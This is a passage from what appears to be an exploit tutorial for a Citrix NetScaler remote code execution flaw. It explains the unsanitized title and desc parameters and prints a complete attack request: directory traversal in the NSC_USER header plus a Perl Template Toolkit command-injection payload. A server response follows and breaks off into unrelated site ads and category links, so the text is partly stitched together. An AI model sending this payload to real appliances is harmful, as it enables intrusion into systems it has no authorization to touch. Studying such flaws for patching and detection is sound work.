 four parameters are url, title, desc and UI_inuse. The vulnerable parameters are the title and desc parameter, and
this is where you will find the payload. As we will learn from analyzing the code on the Citrix appliance, these values
are not sanitized by the Perl script and written to an XML file that is created on the local file system. While writing to
an XML file does not directly have to lead to remote code execution injecting Perl Template Toolkit instructions and
parsing the file as a template does lead to code execution. The first request looks like this:
POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1
Host:
User-Agent: 1
Connection: close
NSC_USER: ../../../netscaler/portal/templates/HT
NSC_NONCE: nsroot
Content-Length: 79
url=http://url.com&title=title&desc=[% template.new('BLOCK' = 'print `<<Command>>`') %]
The directory traversal happens in the NSC_USER header which contains the file path where the XML file will be
stored. The NSC_NONCE header is not relevant for exploiting the vulnerability, but it is required to include with the
request. If we replace the <<Command>> placeholder with a system command, such as id, and send the request to
the server we get the following response:
HTTP/1.1 200 OK
Date: Tue, 28 Jan 2020 12:04:44 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Mon, 27 Jan 2020 16:18:22 GMT
ETag: "87-59d2174c36f80"
Accept-Ranges: bytes
Content-Length: 135
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<HTML>
<BODY>
<SCRIPT language=javascript type=text/javascript>
VIRTUAL HACKING LABS
PENETRATION
TESTING COURSE
Online courseware
350 page pdf for download
40+ custom hosts in the lab
Progress tracking
Personal Reset panel
Lab dashboard
Hints
Certificates of completion
Updates on regular basis
ENROLL NOW
CATEGORIES
Digital Forensics
Exploit tutorials
General Tutorials
Hacking Books
Hacking Courses